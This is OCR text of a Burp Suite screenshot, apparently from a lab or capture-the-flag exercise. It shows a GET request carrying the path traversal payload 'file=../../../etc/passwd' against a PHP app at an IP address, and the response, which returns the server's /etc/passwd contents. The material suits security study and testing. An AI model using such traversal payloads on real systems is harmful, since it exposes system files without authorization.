 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://167.71.207.218:35081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?file=../../../etc/passwd HTTP/1.1
2 Host: 167.71.207.218:35081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Referer: http://167.71.207.218:35081/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=p3s37vhccggdbi16jfo74uonfs; register_user=
asELKCEFR1YUnVnZGkQp3D3QdQhC6wri6eRXNfWIMUZWZS3Je2S7rGMXylJlc
qv1QfIel%2B%2BZWu5LQjpYXzwjjA%3D%3D%0A
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
34 games:x:5:60:games:/usr/games:/usr/sbin/nologin
35 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
36 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
37 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
38 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
39 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
40 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
41 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in
42 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in
43 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
44 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
45 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
46 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
47 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
48 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
49 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
50 messagebus:x:103:104::/nonexistent:/usr/sbin/nolog
in
51 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
52 mysql:x:105:107:MySQL
Server,,,:/nonexistent:/bin/false
53 </keyword>
54 <br>
55 <a href="logout.php" style="color: red">
Logout
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (10)
Response Headers (9)
Done 2,306 bytes | 52 millis